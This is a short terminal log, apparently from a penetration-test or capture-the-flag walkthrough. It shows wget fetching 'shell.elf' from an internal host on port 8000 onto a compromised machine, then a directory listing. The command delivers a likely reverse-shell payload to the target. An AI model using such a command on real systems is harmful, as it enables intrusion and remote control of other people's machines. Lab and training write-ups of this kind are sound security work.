 $ wget http://10.4.2.138:8000/shell.elf
--2022-12-05 00:50:19--  http://10.4.2.138:8000/shell.elf
Connecting to 10.4.2.138:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1106792 (1.1M) [application/octet-stream]
Saving to: 'shell.elf'
0K .......... .......... .......... .......... .......... 4% 68.7K 15s
50K .......... .......... .......... .......... .......... 9% 145K 11s
100K .......... .......... .......... .......... .......... 13% 1.09M 7s
150K .......... .......... .......... .......... .......... 18% 158K 6s
200K .......... .......... .......... .......... .......... 23% 790K 5s
250K .......... .......... .......... .......... .......... 27% 180K 5s
300K .......... .......... .......... .......... .......... 32% 162K 4s
350K .......... .......... .......... .......... .......... 37% 816K 4s
400K .......... .......... .......... .......... .......... 41% 181K 3s
450K .......... .......... .......... .......... .......... 46% 831K 3s
500K .......... .......... .......... .......... .......... 50% 184K 3s
550K .......... .......... .......... .......... .......... 55% 767K 2s
600K .......... .......... .......... .......... .......... 60% 1.02M 2s
650K .......... .......... .......... .......... .......... 64% 177K 2s
700K .......... .......... .......... .......... .......... 69% 850K 1s
750K .......... .......... .......... .......... .......... 74% 191K 1s
800K .......... .......... .......... .......... .......... 78% 713K 1s
850K .......... .......... .......... .......... .......... 83% 200K 1s
900K .......... .......... .......... .......... .......... 87% 1004K 1s
950K .......... .......... .......... .......... .......... 92% 894K 0s
1000K .......... .......... .......... .......... .......... 97% 189K 0s
1050K .......... .......... .......... 100% 1.20M=4.2s
2022-12-05 00:50:24 (258 KB/s) - 'shell.elf' saved [1106792/1106792]
$ ls
shell.elf
systemd-private-1890064082964d1682989cc5ef81da51-dovecot.service-HiA4Le
systemd-private-1890064082964d1682989cc5ef81da51-systemd-timesyncd.service-BpszGL
$